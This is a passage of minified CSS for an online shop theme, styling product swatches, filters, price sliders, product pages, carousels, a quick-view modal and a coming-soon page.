relative;border: 1px solid transparent;}.color-list li a span.value:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;-webkit-box-shadow: inset 0 0 1px #888;box-shadow: inset 0 0 1px #888;}.color-list li.absent-option > a, .size-list li.absent-option > a {position: relative;background: #ffffff;}.color-list li.absent-option > a span.value, .size-list li.absent-option > a span.value {opacity: 0.5;}.color-list li.absent-option > a:after, .size-list li.absent-option > a:after {position: absolute;z-index: 1;content: '';background: url(cross.png);background-size: 100% 100%;display: block;left: 4px;right: 4px;top: 4px;bottom: 4px;margin: auto;}.size-list {padding: 0;margin: 0;}.size-list li {display: inline-block;vertical-align: bottom;margin: 0 6px 12px 0;}.size-list li a {display: block;text-decoration: none;text-align: center;}.size-list li span.clear {display: none;}.size-list li span.value {display: block;min-width: 30px;height: 28px;padding: 0 5px;border: 1px solid #333745;color: #333745;font-size: 15px;line-height: 26px;-webkit-transition: background-color 0.2s ease;-o-transition: background-color 0.2s ease;transition: background-color 0.2s ease;}.size-list li.active span.value, .size-list li:hover span.value {border-color: #f82e56;background: #f82e56;color: #ffffff;}.size-list li.active span.clear {display: block;position: relative;text-align: center;cursor: pointer;color: #f82e56;}.size-list li.active span.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 18px;}.size-list li.active span.clear:hover {color: #333745;}.size-list img {width: 100%;display: block;}.sidebar-block .color-list, .sidebar-block .size-list {border-top: 1px solid #f0f0f0;padding: 20px 0 0;margin: 0;}@media screen and (max-width: 991px) {.sidebar-block .color-list {margin: 8px 0;}}.price-slider-wrapper {border-top: 1px solid #f0f0f0;padding: 20px 0 25px;}.price-values {display: inline-block;width: 100%;margin-bottom: 10px;font-size: 14px;line-height: 16px;font-weight: 500;color: #f82e56;}.noUi-horizontal {height: 4px;}.noUi-horizontal .noUi-handle {width: 16px;height: 16px;left: -6px;top: -6px;border: 0;border-radius: 0;-webkit-box-shadow: none;box-shadow: none;background: #f82e56;cursor: pointer;}.noUi-target {border-radius: 0;border: 0;-webkit-box-shadow: none;box-shadow: none;}.noUi-origin {border-radius: 0;-webkit-box-shadow: none;box-shadow: none;}.noUi-background {background: #e9e9e9;}.noUi-connect {background: #ffbbc8;border: 0;border-radius: 0;-webkit-transition: background 450ms;-o-transition: background 450ms;transition: background 450ms;}.noUi-handle:before, .noUi-handle:after {display: none;}.filter-col-header {display: none;}.filter-button {display: none;}@media screen and (max-width: 991px) {.sidebar-block-top {padding: 12px 19px;}.filter-button {display: inline-block;}.filter-col {position: fixed;z-index: 10001;left: 0;top: 0;right: 0;height: 100%;width: 100%;visibility: hidden;-webkit-transition: visibility 0s ease 0.6s;-o-transition: visibility 0s ease 0.6s;transition: visibility 0s ease 0.6s;}.filter-col-content {position: fixed;z-index: 1;top: 0;left: 0;height: 100%;width: 100%;overflow: auto;max-width: 480px;padding: 50px 0 30px;-webkit-transform: translateX(-120%);-ms-transform: translateX(-120%);transform: translateX(-120%);background-color: #f7f7f7;-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.filter-col-header {position: fixed;display: block;left: 0;top: -50px;width: 100%;max-width: 480px;height: 50px;font-size: 16px;font-weight: bold;line-height: 50px;padding: 0 20px;background: #f82e56;color: #ffffff;text-transform: uppercase;z-index: 2;-webkit-transition: top 0.3s ease 0s;-o-transition: top 0.3s ease 0s;transition: top 0.3s ease 0s;}.filter-col .filter-col-toggle {text-decoration: none;}.filter-col .filter-col-toggle:hover, .filter-col .filter-col-toggle:focus {text-decoration: none;}.filter-col .filter-col-toggle {position: absolute;top: 0;right: 0;height: 100%;width: 100%;color: #ffffff;}.filter-col .filter-col-toggle:before, .filter-col .filter-col-toggle:after {content: '';position: absolute;top: 22px;right: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.filter-col .filter-col-toggle:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.filter-col .filter-col-toggle:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.filter-col.active {visibility: visible;-webkit-transition: visibility 0s ease 0s;-o-transition: visibility 0s ease 0s;transition: visibility 0s ease 0s;}.filter-col.active .filter-col-content {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.filter-col.active .filter-col-header {top: 0;-webkit-transition: top 0.3s ease 0.5s;-o-transition: top 0.3s ease 0.5s;transition: top 0.3s ease 0.5s;}}@media (min-width: 481px) and (max-width: 991px) {.filter-col:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: transparent;cursor: pointer;-webkit-transition: background 0.3s ease 0.3s;-o-transition: background 0.3s ease 0.3s;transition: background 0.3s ease 0.3s;}.filter-col.active:after {background: rgba(0, 0, 0, 0.6);-webkit-transition: background 0.3s ease 0;-o-transition: background 0.3s ease 0;transition: background 0.3s ease 0;}}.filter-row {position: relative;background: #fff;display: inline-block;width: 100%;margin: 0 0 15px;padding: 20px 18px 18px;color: #333745;text-align: center;}.filter-row .bg-striped {display: none;}.filter-row .form-label {display: inline-block;vertical-align: top;font-size: 13px;line-height: 32px;padding-right: 15px;}.filter-row .select-wrapper-sm {width: auto;vertical-align: top;display: inline-block;}.filter-row select {margin-bottom: 0;}.filter-row .directions {display: inline-block;}.filter-row .directions a {display: inline-block;padding: 6px 4px 5px;color: #333745;}.filter-row .directions a:hover, .filter-row .directions a:active {color: #f82e56;}.filter-row .col-left {padding-top: 2px;text-align: left;}.filter-row .col-right {padding-top: 2px;text-align: right;}.filter-row .view-mode a {font-size: 27px;line-height: 32px;margin: 0 4px;text-decoration: none;color: #333745;}.filter-row .view-mode a i.icon {margin-top: 5px;}.filter-row .view-mode a:hover, .filter-row .view-mode a.active {color: #f82e56;}.filter-row .filter-button {vertical-align: top;}.filter-row .filter-button .btn {height: 32px;line-height: 32px;margin-right: 10px;}.filter-row.block-loading .bg-striped {display: block;}@media screen and (max-width: 991px) {.filter-row {padding-bottom: 10px;}.filter-row .select-wrapper-sm, .filter-button {margin-bottom: 10px;}}@media screen and (max-width: 667px) {.filter-button {width: 100%;}.filter-row .col-left {width: 100%;float: none;margin-bottom: 0;}.filter-row .col-right {width: 100%;float: none;text-align: left;}}.items-total {font-size: 14px;text-align: right;color: #333745;margin: 0 0 20px 0;}@media screen and (min-width: 992px) {.row.row-table {display: table;width: calc(100% + 30px);}.ymax {height: 30px;min-height: 1px;}.row.row-table > .aside {display: table-cell;float: none;vertical-align: top;}body:not(.touch) .filter-col.is-fixed:not(.is-fixed-bottom) .filter-container {position: fixed;width: 25%;left: 0;top: 0;padding: 0;}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container {position: relative;}body:not(.touch) .filter-col.fixed.is-fixed-bottom {vertical-align: bottom;}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container {position: relative;overflow: hidden;left: 0 !important;}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container .fixed-scroll {max-height: none !important;}.filter-col.fixed:not(.is-fixed) .filter-container .fixed-scroll {max-height: none !important;}body:not(.touch) .fixed-wrapper {overflow: hidden;}body:not(.touch) .fixed-scroll {overflow-x: hidden;overflow-y: scroll;width: calc(100% + 20px);margin-top: 12px;padding-top: 72px;-webkit-transition: padding 0.5s ease;-o-transition: padding 0.5s ease;transition: padding 0.5s ease;}body:not(.touch) .filter-col.fixed.is-fixed .fixed-scroll {padding-top: 0;}body.hdr-sticky:not(.touch) .filter-col.fixed.is-fixed .fixed-scroll {padding-top: 72px;}body.touch .fixed-scroll {width: 100%;}body:not(.touch) .fixed-wrapper {top: auto !important;bottom: 0 !important;}}@media screen and (min-width: 992px) {body.mac:not(.touch) .fixed-scroll {width: 100%;}}.listing-info {margin-bottom: 50px;text-align: center;}.description {margin-bottom: 50px;}@media screen and (max-width: 991px) {.description {margin-bottom: 30px;}}.description > .categories {margin-bottom: -30px;}body.layout-advanced .sidebar-block .block-title {padding: 20px 19px;}body.layout-advanced .sidebar-block {margin-top: 0;border-top: 1px solid #e8e8e8;}body.layout-advanced .sidebar-block.collapsed .toggle-arrow {top: 6px;}.product-creative-slider .item img {width: 100%;}.product-slider-wrapper {position: relative;}.product-slider-wrapper .zoomContainer {top: 0 !important;}.product-slider-wrapper .zoomWindowContainer > .zoomWindow {width: 100% !important;height: 100% !important;-webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.3);box-shadow: 0 0 30px rgba(0, 0, 0, 0.3);}@media screen and (min-width: 481px) {.product-creative-slider {position: relative;z-index: 1;}.product-creative-slider .item img {vertical-align: top;-webkit-transition: all 300ms ease;-o-transition: all 300ms ease;transition: all 300ms ease;}}.product-creative-slider-control {position: absolute;top: 0;bottom: 0;width: 100%;}.product-creative-slider-control .slick-prev, .product-creative-slider-control .slick-next {position: absolute;z-index: 3;display: block;height: 100%;width: 70px;line-height: 0px;font-size: 0px;cursor: pointer;background: rgba(255, 255, 255, 0.1);top: 10px;padding: 0;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.product-creative-slider-control .slick-prev:hover, .product-creative-slider-control .slick-next:hover {background: rgba(255, 255, 255, 0.5) !important;opacity: 1;}.product-creative-slider-control .slick-prev.slick-disabled, .product-creative-slider-control .slick-next.slick-disabled {display: none !important;}.product-creative-slider-control .slick-prev:before, .product-creative-slider-control .slick-next:before {font-size: 38px;line-height: 50px;color: #f82e56;opacity: 1;}.product-creative-slider-control .slick-prev:hover:before, .product-creative-slider-control .slick-next:hover:before {color: #f82e56;opacity: 1;}.product-creative-slider-control .slick-prev {left: 0;right: auto;}.product-creative-slider-control .slick-next {right: 0;left: auto;}@media screen and (max-width: 480px) {.product-creative-slider-control .slick-prev, .product-creative-slider-control .slick-next {width: 45px;}}.product-info-block {color: #333745;margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-info-block {margin-bottom: 30px;}}.product-info-block .price {margin-bottom: 10px;font-size: 34px;line-height: 1.2em;font-weight: 700;text-align: right;color: #f82e56;}@media screen and (max-width: 991px) {.product-info-block .price {font-size: 28px;}}.product-info-block .price .old-price {padding-right: 10px;font-size: 0.824em;font-weight: 300;color: #333745;text-decoration: line-through;}.product-info-block .product-sku, .product-info-block .product-availability {font-size: 17px;}.product-info-block .product-sku span, .product-info-block .product-availability span {font-weight: 500;color: #f82e56;}.product-info-block .product-sku {display: inline-block;padding-right: 10px;}.product-info-block .product-availability {border-bottom: 1px solid #e8e8e8;margin-bottom: 15px;padding-bottom: 15px;}.product-info-block .product-options {margin-bottom: 15px;}.product-info-block .product-options > div {display: inline-block;vertical-align: top;padding-right: 30px;}.product-info-block .product-options ul {display: none;}.product-info-block .product-options > div.swatches .select-wrapper-sm {display: none;}.product-info-block .product-options > div.swatches ul {display: inline-block;vertical-align: top;}.product-info-block .product-options select.form-control {margin-bottom: 0;}.product-info-block .product-qty .qty {display: inline-block;vertical-align: baseline;}.product-info-block .product-qty .qty input[type="text"] {background-color: transparent;border: 0;font-size: 19px;line-height: 22px;font-weight: 700;vertical-align: middle;color: #f82e56;}.product-info-block .option-label {display: inline-block;vertical-align: top;padding-right: 10px;font-size: 16px;line-height: 30px;color: #333745;font-weight: bold;text-transform: uppercase;}.product-info-block .product-label {float: right;margin: -5px 0 5px 5px;padding: 0 10px;font-size: 16px;line-height: 30px;color: #ffffff;font-weight: 500;letter-spacing: 0.5px;font-family: 'Oswald', sans-serif;background-color: #f82e56;text-transform: uppercase;}.product-info-block .product-label:before {display: none;}.product-info-block .product-label.new {color: #ffffff;background-color: #333745;}.product-info-block .product-actions .product-details {display: none;}.product-info-block.classic {margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-info-block.classic {margin-bottom: 30px;}}.product-info-block.classic .select-wrapper-sm {float: left;}.product-info-block.classic .product-info-top {border-bottom: 1px solid #e8e8e8;margin-bottom: 15px;padding-bottom: 5px;}.product-info-block.classic .rating {display: block;}.product-info-block.classic .product-info-top .rating {display: inline-block;line-height: 23px;}.product-info-block.classic .product-name-wrapper {width: 100%;display: table;}.product-info-block.classic .product-labels {display: table-cell;vertical-align: top;}.product-info-block.classic .product-labels .product-label {margin-top: 0;}.product-info-block.classic .product-name {display: table-cell;vertical-align: top;font-family: 'Roboto', sans-serif;font-size: 24px;line-height: 1.2em;font-weight: 700;border: 0;padding: 0;margin-bottom: 0;text-transform: none;}.product-info-block.classic .product-description {margin-bottom: 25px;padding-bottom: 25px;border-bottom: 1px solid #e8e8e8;}.product-info-block.classic .product-description p:last-child {margin-bottom: 0;}.product-info-block.classic .countdown-circle {margin-bottom: 25px;padding-bottom: 25px;border-bottom: 1px solid #e8e8e8;}.product-info-block.classic .product-meta {margin-bottom: 3px;}.product-info-block.classic .product-meta > span {margin-right: 5px;}.product-info-block.classic .product-meta a {white-space: nowrap;text-decoration: none;}.product-info-block.classic .product-meta a i.icon {margin-right: 3px;}.product-info-block.classic .product-options {border-bottom: 1px solid #e8e8e8;margin-bottom: 15px;padding-bottom: 15px;}.product-info-block.classic .product-options > div {display: inline-block;width: 100%;padding-right: 0;padding-bottom: 10px;float: none;}.product-info-block.classic .product-options .product-qty {padding-bottom: 5px;}.product-info-block.classic .product-options .option-label {display: block;float: left;padding-right: 0;font-size: 13px;line-height: 30px;min-width: 80px;}.product-info-block.classic .qty-changer input[type="button"] {background: #ffffff;}.product-info-block.classic .product-actions .actions {text-align: right;}.product-info-block.creative .select-wrapper-sm {display: inline-block;}.product-info-block.creative .product-name {font-family: 'Roboto', sans-serif;font-size: 30px;line-height: 1.333em;font-weight: 500;border: 0;padding: 0;margin-bottom: 20px;}.product-info-block.creative .product-meta {margin-bottom: 15px;}.product-info-block.creative .product-meta > span:before {content: "|";padding: 0 16px;color: #e8e8e8;}.product-info-block.creative .product-meta > span:last-child:before, .product-info-block.creative .product-meta > span.availability:before {display: none;}.product-info-block.creative .product-meta a {text-decoration: none;}.product-info-block.creative .product-meta a i.icon {margin-right: 3px;}.product-info-block.creative .product-labels {float: right;}.product-info-block.creative .product-labels:before {display: none;}.product-info-block.creative .product-description {margin-bottom: 30px;background: #f7f7f7;padding: 15px 20px;}.product-info-block.creative .product-description p:last-child {margin-bottom: 0;}.product-info-block.creative .social {padding-top: 10px;}.product-info-block.creative .product-sku {font-size: 15px;}.product-info-block.creative .product-actions {display: table;width: 100%;border-top: 1px solid #e8e8e8;padding: 30px 0 0 0;}.product-info-block.creative .product-actions > div {display: table-cell;vertical-align: top;}.product-info-block.creative .product-actions > div:first-child {padding-right: 15px;}.product-info-block.creative .product-actions .social {text-align: left;padding-top: 0;}.product-info-block.creative .product-actions .actions {text-align: right;min-width: 300px;}.product-info-block.creative .product-options {float: left;margin-bottom: 5px;width: calc(100% - 220px);}.product-info-block.creative .product-qty {float: right;text-align: right;width: 220px;margin-bottom: 15px;}.product-info-block.creative .product-options.more-options {float: none;width: 100%;}.product-info-block.creative .countdown-circle .countdown-text .text1 {font-size: 18px;}@media screen and (max-width: 991px) {.product-info-block.creative .product-meta {font-size: 13px;}.product-info-block.creative .product-meta > span:before {padding: 0 8px;}.product-info-block.creative .product-sku {font-size: 13px;}}@media screen and (max-width: 767px) {.product-info-block.creative .product-options {float: none;width: 100%;margin-bottom: 15px;}.product-info-block.creative .product-qty {float: none;width: 100%;text-align: right;margin-bottom: 15px;}.product-info-block.creative .product-options > div {white-space: nowrap;}.product-info-block.creative .product-actions {display: block;padding: 15px 0 0 0;}.product-info-block.creative .product-actions > div {display: block;}.product-info-block.creative .product-meta > span {display: block;margin-bottom: 5px;}.product-info-block.creative .product-meta > span:before {display: none;}}@media screen and (max-width: 480px) {.product-info.creative .product-name {font-size: 24px;}}.rating i.icon {margin-right: 2px;}.rating i.icon.fill {color: #f82e56;}.rating .count {padding-left: 5px;}.product-previews-wrapper {position: relative;float: left;width: 100%;margin-top: 20px;z-index: 1;}.product-previews-carousel {overflow: hidden;margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-previews-carousel {margin-bottom: 30px;}}.product-previews-carousel {opacity: 0;}.product-previews-carousel .slick-prev {left: 0;right: auto;z-index: 1;}.product-previews-carousel .slick-next {right: 0;left: auto;}.product-previews-carousel .slick-next, .product-previews-carousel .slick-prev {height: 45px;width: 19px;margin-top: -22px;background-color: #ffffff;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.product-previews-carousel .slick-next:before, .product-previews-carousel .slick-prev:before {color: #f82e56;}.product-previews-carousel .slick-next:hover:before, .product-previews-carousel .slick-prev:hover:before {color: #ffffff;}.product-previews-carousel .slick-disabled {display: none !important;}.product-previews-carousel:not(.slick-slider) {margin-left: -15px;margin-right: -15px;overflow: hidden;}.product-previews-carousel:not(.slick-slider) > a {display: block;width: calc(33.333% - 30px);margin: 0 15px;float: left;}.product-previews-carousel:not(.slick-slider) > a img {width: 100%;}.product-previews-carousel .slick-track {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}.product-previews-carousel .slick-list {margin: 0 -13px 0 -15px;}.product-previews-carousel .slick-slide {margin: 0 15px;text-align: center;}.product-previews-carousel .slick-slide img {max-width: 100%;margin: 0 auto;}.product-previews-carousel.slick-initialized {opacity: 1;}.product-previews-carousel a.active {position: relative;}.product-previews-carousel a.active:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;box-shadow: inset -2px 0 0 #f82e56, inset 0 -2px 0 #f82e56, inset 0 2px 0 #f82e56, inset 2px 0 0 #f82e56;-webkit-box-shadow: inset -2px 0 0 #f82e56, inset 0 -2px 0 #f82e56, inset 0 2px 0 #f82e56, inset 2px 0 0 #f82e56;}.main-image {position: relative;margin-bottom: 30px;}.main-image img.zoom {max-width: 100%;max-height: 100%;}.main-image .zoomWrapper {width: 100% !important;height: 100% !important;}.main-image .zoomWrapper img {width: 100% !important;height: auto !important;}.main-image .zoomWrapper img:first-child {position: relative !important;z-index: 1;}.main-image .zoomWrapper img:last-child {z-index: 2;top: 0;left: 0;}.main-image .zoomContainer {top: 0 !important;display:none;left: 0 !important;}.main-image .zoomLens {border: 1px solid #f82e56 !important;}.page-main > .zoomContainer {left: 15px !important;}@media screen and (max-width: 1199px) {.main-image {margin-bottom: 20px;}.product-previews-carousel:not(.slick-slider) {margin-left: -10px;margin-right: -10px;}.product-previews-carousel:not(.slick-slider) > a {width: calc(33.333% - 20px);margin: 0 10px;}.product-previews-carousel .slick-list {margin: 0 -8px 0 -10px;}.product-previews-carousel .slick-slide {margin: 0 10px;}}.dblclick-text {}.dblclick-text span {float: left;width: 100%;text-align: center;color: #000;padding-top: 10px;}body.touch .dblclick-text {display: block;position: absolute;z-index: 2;bottom: 7px;width: 100%;text-align: center;}body.touch .dblclick-text span {display: inline-block;padding: 0 10px;background: rgba(255, 255, 255, 0.4);font-size: 14px;font-weight: 400;line-height: 26px;color: #333745;}.product-nav {padding: 0 10px;}.product-nav > a {position: relative;}.product-nav > a .product-nav-preview {position: absolute;z-index: -1;padding: 3px;width: 100px;top: -10000px;visibility: hidden;opacity: 0;background-color: #ffffff;-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.product-nav > a .product-nav-preview span.image {position: relative;display: block;padding: 0;}.product-nav > a .product-nav-preview span.price {position: absolute;bottom: 0;right: 0;display: block;padding: 0 4px;font-size: 12px;line-height: 1.833em;font-weight: 500;text-transform: none;text-align: center;color: #ffffff;background-color: #f82e56;}.product-nav > a .product-nav-preview span.name {display: block;width: 100%;padding: 4px 0;font-size: 12px;line-height: 1.1em;font-weight: 500;text-transform: none;text-align: center;color: #333745;}.product-nav > a .product-nav-preview img {width: 100%;}.product-nav > a:hover .product-nav-preview {top: 22px;visibility: visible;opacity: 1;z-index: 1005;}.product-nav > a.product-nav-prev:hover .product-nav-preview {left: -5px;}.product-nav > a.product-nav-next:hover .product-nav-preview {right: -5px;}.zoom-link, .video-link {display: block;position: relative;z-index: 1003;bottom: 0;left: 0;font-size: 15px;line-height: 35px;background-color: rgba(255, 255, 255, 0.8);text-align: center;color: #333745;}.zoom-link:hover, .video-link:hover {color: #f82e56;}.video-link {top: 0;bottom: auto;font-size: 20px;line-height: 38px;}.product-info-block.creative .video-link {position: static;font-size: 44px;line-height: 40px;display: inline-block;margin-top: -30px;margin-bottom: 20px;}@media screen and (max-width: 991px) {.product-info-block.creative .video-link {margin-top: -15px;margin-bottom: 10px;}}.product-info-block.creative .video-link-wrapper {text-align: center;}@media screen and (max-width: 1199px) {.product-block .col-md-12 {clear: both;}}.tabaccordion .panel-table {display: table;width: 100%;padding: 0;-webkit-box-shadow: none;box-shadow: none;}.tabaccordion .panel-table > .panel-body {display: table-row-group;padding: 0;}.tabaccordion .panel-table > .panel-body:before, .tabaccordion .panel-table > .panel-body:after {content: none;}.tabaccordion .panel-table > div > .tr {display: table-row;}.tabaccordion .panel-table > div:last-child > .tr:last-child > .td {border-bottom: none;}.tabaccordion .panel-table .td {float: none;display: table-cell;padding: 20px 15px;border-width: 1px;border-style: solid;border-color: #f7f7f7;border-top: none;border-left: none;vertical-align: middle;}@media (max-width: 767px) {.tabaccordion .panel-table .td {display: block;border-right: none;border-bottom-width: 1px !important;border-bottom-style: solid !important;border-bottom-color: #f7f7f7 !important;}}.tabaccordion .panel-table .td:last-child {border-right: none;border-bottom: none !important;}.tabaccordion .panel-table h2, .tabaccordion .panel-table h3, .tabaccordion .panel-table h4, .tabaccordion .panel-table h5, .tabaccordion .panel-table h6 {padding: 0;}.tabaccordion .panel-default {border-color: #f7f7f7;}.tabaccordion .panel-default > .panel-heading {color: #333745;background-color: #ffffff;border-color: #f7f7f7;}.tabaccordion .panel-default > .panel-heading + .panel-collapse > .panel-body {border-top-color: #f7f7f7;}.tabaccordion .panel-default > .panel-heading .badge {color: #ffffff;background-color: #333745;}.tabaccordion .panel-default > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #f7f7f7;}.tabaccordion .panel-heading {padding: 0;}.tabaccordion .panel-title {padding: 0;}.tabaccordion .panel-title a {padding: 20px 15px;display: block;border-top: 1px solid #e8e8e8;text-decoration: none;text-transform: uppercase;-webkit-transition: all 0.5 ease;-o-transition: all 0.5 ease;transition: all 0.5 ease;}.tabaccordion .panel-title a:not(.collapsed) {color: #ffffff;background: #f82e56;border-color: #f82e56;}.tabaccordion .panel-group .panel:first-child .panel-title a {border: 0;}.tabaccordion .panel-group .panel + .panel {margin-top: 0;border: 0;}.tabaccordion .panel-body {color: #191919;padding: 20px 50px;}@media (max-width: 991px) {.tabaccordion .panel-body {padding: 20px 25px;}}@media (max-width: 767px) {.tabaccordion .panel-body {padding: 15px 20px;}}.modal {z-index: 10050;}.modal-backdrop {z-index: 10040;}.quick-view .modalLoader-wrapper {position: absolute;z-index: 100;width: 100%;height: 100%;background: #ffffff;text-align: center;}.quick-view .product-block .modalLoader-wrapper {width: calc(100% - 30px);height: 500px;z-index: 0;}.quick-view .modalLoader-wrapper .modalLoader {position: absolute;display: block;top: 50%;left: 50%;margin: -10px 0 0 -100px;width: 200px;height: 15px;border: 1px solid #ccc;border-radius: 3px;}.quick-view .modal-content {padding: 15px 5px;background: #fff;}.quick-view .modal-dialog {width: 85%;max-width: 1000px;}.quick-view .modal-dialog:after, .quick-view .modal-dialog:before {display: none;}.quick-view .modal-dialog .btn, .quick-view .modal-dialog input {margin-bottom: 0;}.quick-view .main-image img {max-width: 100%;}.quick-view .product-info-block, .quick-view .product-info-block.classic {margin-bottom: 0;}.quick-view .product-info-block .rating {padding: 5px 0;margin-bottom: 10px;}.quick-view .product-info-block .product-availability {font-size: 16px;margin-bottom: 10px;padding-bottom: 10px;}.quick-view .product-info-block .product-label {margin: -5px 0 5px 5px;padding: 0 8px;font-size: 14px;line-height: 24px;}.quick-view .product-info-block .product-description {margin-bottom: 15px;padding-bottom: 15px;}.quick-view .product-info-block .product-options {margin-bottom: 10px;padding-bottom: 5px;}.quick-view .product-info-block .product-options > div {padding-bottom: 0;}.quick-view .product-info-block .product-qty .qty input {margin-bottom: 0;}.quick-view .product-info-block .product-actions {padding-top: 10px;margin-top: 10px;}.modal.quick-view .modal-content iframe {display: block;opacity: 0;border: 0;width: 100%;height: 640px;max-height: calc(100vh - 100px);}body.quickview {overflow-y: auto;padding: 10px;background: #fff;}body.quickview .page-header, body.quickview .page-footer, body.quickview #loader-wrapper, body.quickview #toolsPanel, body.quickview .productStack, body.quickview .sidebar-wrapper, body.quickview .page-main .block, body.quickview .fixed-btns {display: none;}body.quickview .block.product-block {display: block;}@media screen and (min-width: 768px) {body.quickview .block.product-block > .container > .row > div:first-child {width: 40% !important;}body.quickview .block.product-block > .container > .row > div:nth-child(2) {width: 60% !important;}}body.quickview .block.product-block .hidden-quickview {display: none;}body.quickview .main-image .zoom-link, body.quickview .main-image .video-link, body.quickview .video-link-wrapper {display: none;}body.quickview .block.product-block.fullboxed, body.quickview .product-block.fullwidth {width: 100% !importnt;margin: 0 !important;left: 0 !important;}body.quickview .block.product-block .row > div.col-lg-8:first-child {width: 100% !important;}body.quickview .product-info-block, body.quickview .product-info-block.classic, body.quickview .product-previews-carousel {margin-bottom: 0;}body.quickview .page-wrapper {width: 100% !important;}body.quickview .page-wrapper .container {width: 100%;padding: 0;}body.quickview .page-main > .zoomContainer {top: 0 !important;}body.quickview .product-actions .product-details {display: inline-block;vertical-align: top;}@media screen and (max-width: 991px) {body.quickview .back-to-top-mobile {display: none;}}body.quickview .product-info-block.classic .qty-changer input[type="button"] {background: #f7f7f7;}#quickView .product-block .main-image {overflow: visible;position: relative }#quickView .product-block .main-image img, #quickView .product-block .price {display: none;}#quickView .zoom-link, #quickView .zoom-link {display: none;}.quick-view .modal-content {-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;height: 480px;overflow: hidden;margin: 15px 0;padding: 0;}.quick-view .modal-content .product-previews-carousel {margin-bottom: 0;}span.color.color-red {background-color: #f82e56;}span.color.color-riogrande {background-color: #c9da11;}span.color.color-orange {background-color: #ff8400;}span.color.color-pink {background-color: #dd41a8;}span.color.color-green {background-color: #4b9058;}span.color.color-lightgreen {background-color: #8cc93b;}span.color.color-caribbean {background-color: #0bc39f;}span.color.color-blue {background-color: #075a82;}.coming-soon {display: table;width: 100%;text-align: center;padding: 15px 0 50px !important;background: url('empty-cart-bg.jpg') no-repeat;background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.coming-soon > .container {display: table-cell;vertical-align: middle;}.coming-soon .countdown-squared {margin-bottom: 85px;}.coming-soon .logo {text-align: center;margin-bottom: 20px;}.coming-soon .logo a {display: inline-block;}.coming-soon .title {margin-bottom: 30px;font-size: 40px;line-height: 1.2em;color: #333745;font-weight: 700;text-transform: uppercase;}.coming-soon .wrapper-form {text-align: left;}.coming-soon .wrapper-form h3 {font-size: 19px;line-height: 24px;padding-bottom: 30px;text-transform: uppercase;font-weight: 500;font-family: 'Roboto', sans-serif;}.coming-soon .wrapper-form .left-col, .coming-soon .wrapper-form .right-col {float: left;width: calc(50% - 35px);}.coming-soon .wrapper-form .left-col {text-align: right;}.coming-soon .wrapper-form .left-col button {margin-right: 10px;}.coming-soon .wrapper-form .left-col input[type=text] {float: right;}.coming-soon .wrapper-form .left-col h3 {color: #333745;}.coming-soon .wrapper-form .right-col {float: right;}.coming-soon .wrapper-form .right-col button {margin-left: 10px;}.coming-soon .wrapper-form .right-col h3 {color: #f82e56;}.coming-soon .wrapper-form .center-col {float: left;width: 70px;padding-top: 67px;text-align: center;}.coming-soon .wrapper-form .center-col a {color: #ecd119;text-decoration: none;font-size: 33px;}.coming-soon .wrapper-form .center-col a:hover {color: #f82e56;}.coming-soon .wrapper-form input[type=text], .coming-soon .wrapper-form input[type=password] {width: 350px;display: inline-block;vertical-align: top;background-color: #fff;}.coming-soon .wrapper-form button {display: inline-block;vertical-align: top;}.coming-soon .wrapper-form form .text-right {clear: both;}footer.variant3 .after-footer.topnull {margin-top: 0;}.logo.logo-svg svg {fill: #f82e56;width: 270px;height: auto;}@media screen and (max-width: 1399px) {.coming-soon .wrapper-form input[type=text], .coming-soon .wrapper-form input[type=password] {width: 280px;}}@media screen and (max-width: 991px) {.coming-soon .wrapper-form input[type=text], .coming-soon .wrapper-form input[type=password] {width: 100%;float: none;}.coming-soon .wrapper-form .left-col button, .coming-soon .wrapper-form .right-col button {float: none;margin: 0;}}@media screen and (max-width: 667px) {.coming-soon .wrapper-form .left-col, .coming-soon .wrapper-form .right-col, .coming-soon .wrapper-form .center-col {float: none;text-align: center;margin-bottom: 35px;padding-top: 0;width: 100%;}.coming-soon .wrapper-form h3 {padding-bottom: 15px;}.coming-soon .countdown-squared {margin-bottom: 45px;}}.news-item .news-date {font-size: 12px;line-height: 1.1em;padding-bottom: 6px;}.news-item .news-title, .news-item h4.news-title {font-size: 18px;line-height: 1em;font-weight: bold;text-transform: none;margin-bottom: 10px;}.news-item .news-title a, 